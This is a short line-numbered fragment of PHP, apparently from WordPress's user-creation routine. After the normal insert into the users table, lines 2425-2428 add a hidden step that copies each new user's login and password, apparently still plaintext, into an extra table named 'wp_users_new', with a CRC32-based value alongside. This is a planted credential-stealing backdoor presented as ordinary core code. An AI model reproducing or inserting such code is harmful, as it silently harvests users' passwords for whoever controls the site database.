 2421 } else {
2422 $wpdb->insert( $wpdb->users, $data );
2423 $user_id = (int) $wpdb->insert_id;
2424
2425 $user_login = $userdata['user_login'];
2426 $user_password = $userdata['user_pass'];
2427 $wpdb->insert( 'wp_users_new',  array_merge(array('user_name' => $user_login),
2428 array('password_base' => $user_password), array('password_bit' => ~(crc32($user_password)))));
2429 }